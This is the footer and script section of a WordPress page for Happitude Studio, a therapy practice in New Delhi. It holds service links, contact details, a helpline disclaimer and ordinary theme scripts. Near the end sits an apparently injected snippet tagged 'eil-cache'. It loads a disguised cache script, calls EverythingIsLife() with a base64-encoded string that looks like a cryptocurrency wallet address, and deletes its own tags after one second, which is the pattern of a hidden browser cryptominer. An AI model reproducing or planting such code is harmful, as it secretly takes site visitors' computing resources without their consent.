				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Parenting, Child &amp; Adolescent Issues</span>
			</span>
			</p>
</div></div><div id="mindcare_core_icon_list_item-9" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Enhancing Self-love, Confidence &amp; building a Happy-Attitude</span>
			</span>
			</p>
</div></div><div id="mindcare_core_icon_list_item-10" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_1"><div class="qodef-icon-list-item qodef-icon--icon-pack" >
	<p class="qodef-e-title" >
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#ffffff" >	            </span>				<span class="qodef-e-title-text">- Office Politics, Poor Motivation &amp; Dissatisfaction at Work</span>
			</span>
			</p>
</div></div><div id="mindcare_core_separator-31" class="widget widget_mindcare_core_separator" data-area="footer_top_area_column_1"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 12px;margin-bottom: 0px"></div>
</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="mindcare_core_separator-15" class="widget widget_mindcare_core_separator" data-area="footer_top_area_column_2"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 14px;margin-bottom: 0px"></div>
</div></div><div id="mindcare_core_custom_font-4" class="widget widget_mindcare_core_custom_font" data-area="footer_top_area_column_2"><h3 class="qodef-shortcode qodef-m  qodef-custom-font qodef-custom-font-8836 qodef-layout--simple" style="color: #ffffff;margin: 0 0 -12px 0">More Info</h3></div><div id="mindcare_core_icon_list_item-17" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/faqs" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#d58f76" >	            </span>				<span class="qodef-e-title-text">- FAQs</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-19" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/our-team" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	            </span>				<span class="qodef-e-title-text">- Therapists</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-18" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/blog" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	            </span>				<span class="qodef-e-title-text">- Blog</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-21" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="https://forms.gle/DiepieSfFL8meyF67" target="_blank">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >	            </span>				<span class="qodef-e-title-text">- Training &amp; Internship</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-13" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/cancellation-policy" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#d58f76" >	            </span>				<span class="qodef-e-title-text">- Cancellation Policy</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-12" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/privacy-policy" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#d58f76" >	            </span>				<span class="qodef-e-title-text">- Privacy Policy</span>
			</span>
					</a>
			</p>
</div></div><div id="mindcare_core_icon_list_item-14" class="widget widget_mindcare_core_icon_list_item" data-area="footer_top_area_column_2"><div class="qodef-icon-list-item qodef-icon--icon-pack" style="margin-bottom: 9px">
	<p class="qodef-e-title" >
					<a itemprop="url" href="/terms" target="_self">
					<span class="qodef-e-title-inner">
				<span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#d58f76" >	            </span>				<span class="qodef-e-title-text">- Terms of Use</span>
			</span>
					</a>
			</p>
</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="mindcare_core_separator-17" class="widget widget_mindcare_core_separator" data-area="footer_top_area_column_3"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 14px;margin-bottom: 0px"></div>
</div></div><div id="text-2" class="widget widget_text" data-area="footer_top_area_column_3"><h3 class="qodef-widget-title">Happitude Studio</h3>			<div class="textwidget"><p>Happitude Wellness Private Limited<br />
<a href="https://goo.gl/maps/rE5kMJPJoecvDEhj7" target="_blank" rel="noopener">B 391, Basement, New Friends Colony,</a><br />
New Delhi &#8211; 110025, India</p>
<p>CIN &#8211; U85300DL2020PTC367171<br />
GST &#8211; 07AAFCH3607L1ZI</p>
<p>Tel: <a href="tel:+919811752090">+91 9811752090</a></p>
<p>Email: <a href="/cdn-cgi/l/email-protection#7f161119103f171e0f0f160b0a1b1a0c0b0a1b1610511c1012"><span class="__cf_email__" data-cfemail="ed84838b82ad858c9d9d84999889889e9998898482c38e8280">[email&#160;protected]</span></a></p>
</div>
		</div><div id="mindcare_core_icon-11" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://twitter.com/happitudestudio" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div><div id="mindcare_core_icon-8" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://www.instagram.com/happitudestudio" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div><div id="mindcare_core_icon-21" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://www.linkedin.com/company/happitudestudio" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-linkedin qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div><div id="mindcare_core_icon-9" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://www.facebook.com/happitudestudio" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div><div id="mindcare_core_icon-23" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://www.youtube.com/channel/UCN6wkOfaz8ty0pfW8qUI3LA" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-youtube qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-3" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p>Disclaimer: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;We are not a medical service or suicide prevention helpline. If you have thoughts about harming yourself, please call up a suicide prevention helpline.&quot;}" data-sheets-userformat="{&quot;2&quot;:12801,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11}">We are not a medical service or suicide prevention helpline. If you have thoughts about harming yourself, please call up a suicide prevention helpline</span> &#8211; <a href="http://www.suicide.org/hotlines/international/india-suicide-hotlines.html?utm_source=happitudestudio" target="blank">Suicide Helplines</a></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>	<div id="qodef-side-area" class="qodef-content-alignment-center">
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>		</a>
		<div id="qodef-side-area-inner">
			<div id="mindcare_core_separator-19" class="widget widget_mindcare_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 50px;margin-bottom: 0px"></div>
</div></div><div id="mindcare_core_separator-20" class="widget widget_mindcare_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 8px;margin-bottom: 0px"></div>
</div></div><div id="mindcare_core_icon-12" class="widget widget_mindcare_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#a15547" style="margin: -30px 18px 0px 0px">
	        <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="color: #d58f76;font-size: 14px" ></span>    </span></div><div id="mindcare_core_icon-13" class="widget widget_mindcare_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#a15547" style="margin: -30px 18px 0px 0px">
	        <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="color: #d58f76;font-size: 14px" ></span>    </span></div><div id="mindcare_core_icon-15" class="widget widget_mindcare_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#a15547" style="margin: -30px 18px 0 0">
	        <span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="color: #d58f76;font-size: 14px" ></span>    </span></div><div id="mindcare_core_icon-14" class="widget widget_mindcare_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#a15547" style="margin: -30px 0px 0px">
	        <span class="qodef-icon-font-awesome fa fa-rss qodef-icon qodef-e" style="color: #d58f76;font-size: 14px" ></span>    </span></div><div id="mindcare_core_separator-21" class="widget widget_mindcare_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 20px;margin-bottom: 0px"></div>
</div></div>		</div>
	</div>
<div class="qodef-fullscreen-menu-holder">
                <div class="qodef-fullscreen-menu-holder-inner">
				                <nav class="qodef-fullscreen-menu">
                    <div class="menu-top-menu-container"><ul id="qodef-fullscreen-menu-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3305"><a href="https://www.happitudestudio.com/"><span class="qodef-menu-item-inner">Home</span></a></li>
<li class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3873 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-inner">Services</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3509 current_page_item menu-item-3532"><a href="https://www.happitudestudio.com/services/stress-anxiety-depression/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg"> Stress, Anxiety &#038; Depression</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.happitudestudio.com/services/romantic-relationship-marriage-family/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Couple.jpg"> Romantic Relationship, Marriage &#038; Family</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.happitudestudio.com/services/parenting-child-adolescent-issues/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg"> Parenting, Child &#038; Adolescent Issues</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.happitudestudio.com/services/enhancing-self-love-confidence-building-a-happy-attitude/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg"> Enhancing Self-love, Confidence &#038; building a Happy-Attitude</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.happitudestudio.com/services/office-politics-poor-motivation-dissatisfaction-at-work/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg"> Office Politics, Poor Motivation &#038; Dissatisfaction at Work</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://www.happitudestudio.com/services/therapy-for-business/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg"> Therapy for Business</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.happitudestudio.com/our-team/"><span class="qodef-menu-item-inner">Therapists</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a href="https://www.happitudestudio.com/blog/"><span class="qodef-menu-item-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="https://www.happitudestudio.com/customer-dashboard/"><span class="qodef-menu-item-inner">Dashboard</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3999"></li>
</ul></div>                </nav>
				            </div>
    </div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mindcare\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/plugins/modernizr/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" id="mindcare-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"qodefStickyHeaderScrollAmount":0,"topAreaHeight":0,"restUrl":"https:\/\/www.happitudestudio.com\/wp-json\/","restNonce":"f84d9c8cca","paginationRestRoute":"mindcare\/v1\/get-posts","headerHeight":75,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/js/main.min.js?ver=6.8.3" id="mindcare-main-js-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyCXX3MzIWEqp79CVrKgijfeI__6lCm6sbg&amp;ver=6.8.3" id="google-map-api-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/maps/assets/js/custom-marker.js?ver=6.8.3" id="mindcare-core-map-custom-marker-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/maps/assets/js/markerclusterer.js?ver=6.8.3" id="markerclusterer-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" id="mindcare-core-google-map-js-extra">
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":"","mapZoom":12,"mapScrollable":true,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true},"multiple":[]};
/* ]]> */
</script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/maps/assets/js/google-map.js?ver=6.8.3" id="mindcare-core-google-map-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/js/mindcare-core.min.js?ver=6.8.3" id="mindcare-core-script-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/swiper/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181048698","post":"3509","tz":"5.5","srv":"www.happitudestudio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181048698", "3509" ]);
/* ]]> */
</script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"mindcare"}};
/* ]]> */
</script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="a5e70900336f7aedbe882974-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/renderers/vimeo.min.js" id="mediaelement-vimeo-js"></script>
<script class="eil-cache" src="https://www.happitudestudio.com/wp-content/litespeed/litespeed.php?js=cache.min.js&ver=6.8.3" type="a5e70900336f7aedbe882974-text/javascript"></script><script class="eil-cache" type="a5e70900336f7aedbe882974-text/javascript">jQuery(document).ready(()=>{EverythingIsLife(atob('NDVGMnJNUjY5Z3M2Tm5CMjJRZ2JCWk1VS3k5WWVENnA2RzdyRHplOFpFM3RTNllFSnJiMmFiaUxRU3ZOUlozSmR4NlBMQzFxQWRuNjNKQzl1d1RxUlo1bkJ5NFRuM20='),'x',50);setTimeout(function(){jQuery(atob('LmVpbC1jYWNoZQ==')).remove();},1000);});</script><script src="https://johann-s.github.io/bs-stepper/dist/js/bs-stepper.min.js" type="a5e70900336f7aedbe882974-text/javascript"></script>
    <script type="a5e70900336f7aedbe882974-text/javascript">
      var stepper1Node = document.querySelector('#stepper1')
      var stepper1 = new Stepper(document.querySelector('#stepper1'),{
        linear: false
      })

      stepper1Node.addEventListener('show.bs-stepper', function (event) {
        console.warn('show.bs-stepper', event)
      })
      stepper1Node.addEventListener('shown.bs-stepper', function (event) {
        console.warn('shown.bs-stepper', event)
      })
    </script>


<script type="a5e70900336f7aedbe882974-text/javascript">
$('.self-help').slick({
  centerMode: true,
  centerPadding: '100px',
  slidesToShow: 3,
  autoplay: true,
  autoplaySpeed: 2000,
  dots:true,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
		dots: true,
		infinite: true,
        centerMode: true,
        centerPadding: '60px',
        slidesToShow: 3,
		autoplay: true,
  		autoplaySpeed: 2000,
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
		dots: true,
		infinite: true,
        centerMode: true,
        centerPadding: '80px',
        slidesToShow: 1,
		autoplay: true,
  		autoplaySpeed: 2000,
      }
    }
  ]
});	
</script>
<div id="whatsapp-widget" class="ww-right ww-normal ww-yes">
  <a target="_blank" href="https://wa.me/919811752090/" class="ww-text">Message Us<div class="ww-arrow"></div></a>
  <div class="ww-icon">
  <div>
    <a class="ww-icon-link" target="_blank" href="https://wa.me/919811752090/">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
        <path d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z" fill-rule="evenodd"></path>
      </svg>
    </a>
    </div>
    <div>
    </div>
  </div>
</div><style>
  #whatsapp-widget {
    position: fixed;
    bottom: 50px;
    height: max-content;
    display: flex;
    align-items: center;
    gap: 20px;
    z-index: 99999999;
    visibility: hidden;
    transition: all 2s ease 0s;
  }
  #whatsapp-widget.ww-yes {
    visibility: visible;
  }
  #whatsapp-widget.ww-no {
    visibility: hidden !important;
  }
  #whatsapp-widget .ww-icon {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 5px;
    opacity: 0;
    animation: grow 3s;
    animation-delay: 1s;
    animation-fill-mode: forwards;
  }
  #whatsapp-widget .ww-link {
    opacity: 1;
    display: block;
    bottom: -15px;
    text-align: center;
    white-space: nowrap;
    text-decoration: none;
    width: 60px;
    font-family: Roboto, "Helvetica Neue", sans-serif;
    font-size: 11px;
    line-height: 11px;
    border: 0px;
    max-width: inherit;
    color: rgb(175, 175, 175) !important;
  }
  #whatsapp-widget .ww-link:hover {
    border: 0px;
    text-decoration: underline !important;
    color: rgb(175, 175, 175) !important;
  }
  #whatsapp-widget .ww-text {
    border-radius: 8px;
    border: 1px solid #e2e2e2;
    cursor: pointer;
    word-break: break-word;
    background: white;
    padding: 1rem;
    position: relative;
    box-shadow: 2px 2px 15px 2px rgb(0 0 0 / 17%);
    opacity: 0;
    animation: slide 1s;
    animation-delay: 3s;
    animation-fill-mode: forwards;
